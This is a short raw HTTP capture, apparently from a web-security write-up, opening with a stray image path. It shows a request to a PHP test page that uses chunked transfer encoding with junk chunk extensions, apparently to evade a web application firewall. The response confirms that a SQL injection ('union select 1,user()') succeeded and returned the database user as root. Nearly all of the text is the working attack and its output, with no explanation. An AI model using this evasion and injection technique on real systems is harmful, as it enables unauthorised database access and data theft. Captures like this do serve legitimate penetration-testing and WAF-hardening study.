 Host: 172.16.26.155
Accept-Encoding: gzip, deflate
Origin: http://172.16.26.155
Connection: close
Referer: http://172.16.26.155/phptest.php
Cookie: security_session_verify=0f1d1ffb5e7b859960ba2c6aa25fd2d3; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=test
Content-Length: 1076
Transfer-Encoding: chunked
1;g2cl0FvwwanKWenB50qFeWylV
-
1;dfZFiDR4rBV7bSD
-
1;jzmcg
t
2;68RUrPlwxeACMG6hvpYU5u
es
HTTP/1.1 200 OK
Date: Thu, 16 Apr 2020 03:28:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Content-Length: 125
Connection: close
Content-Type: text/html
Dumb&nbspDumb<br />1&nbsproot@localhost<br /><
WHERE id = '1'union select 1,user()#';